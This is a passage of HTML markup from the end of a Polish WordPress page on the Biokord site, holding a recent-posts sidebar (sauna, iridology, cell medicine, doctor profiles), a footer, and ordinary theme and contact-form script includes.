data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2019/03/sauna-1-80x60.jpg 80w, https://dr.biokord.com.pl/wp-content/uploads/2019/03/sauna-1-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/sauna/">Sauna</a><br /><time class="text-secondary" datetime="2019-03-15T17:11:38+00:00">2019/03/15</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/irydodiagnoza/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2018/03/iridology.jpg2_.jpg3_-80x60.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2018/03/iridology.jpg2_.jpg3_-80x60.jpg 80w, https://dr.biokord.com.pl/wp-content/uploads/2018/03/iridology.jpg2_.jpg3_-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/irydodiagnoza/">Irydodiagnoza</a><br /><time class="text-secondary" datetime="2018-03-11T18:20:18+00:00">2018/03/11</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/medycyna-komorkowa/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2017/02/cp-health-cells-80x60.jpeg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2017/02/cp-health-cells-80x60.jpeg 80w, https://dr.biokord.com.pl/wp-content/uploads/2017/02/cp-health-cells-160x120.jpeg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/medycyna-komorkowa/">Medycyna komórkowa</a><br /><time class="text-secondary" datetime="2017-02-06T21:06:54+00:00">2017/02/06</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-80x60.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-80x60.jpg 80w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/berestowski-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/lek-med-wlodzimierz-berestowski/">lek. med Włodzimierz Berestowski</a><br /><time class="text-secondary" datetime="2013-08-06T02:36:21+00:00">2013/08/06</time></div></article></li><li><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover layzr-bg" href="https://dr.biokord.com.pl/lek-med-wiktor-safonow/" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 60'%2F%3E" data-src="https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-80x60.jpg" data-srcset="https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-80x60.jpg 80w, https://dr.biokord.com.pl/wp-content/uploads/2013/08/safonow-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://dr.biokord.com.pl/lek-med-wiktor-safonow/">lek. med Wiktor Safonow</a><br /><time class="text-secondary" datetime="2013-08-06T02:34:44+00:00">2013/08/06</time></div></article></li></ul></section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Najnowsze komentarze</div><ul id="recentcomments"></ul></section>					</div>
				</aside><!-- #sidebar -->


	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p>Ⓒ Biokord 2017. All rights reserved.</p>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/themes/bio/js/main.min.js?ver=6.2.8' id='dt-main-js'></script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dr.biokord.com.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://dr.biokord.com.pl/wp-content/themes/bio/js/post-type.js?ver=6.2.8' id='the7pt-js'></script>
</body>
</html>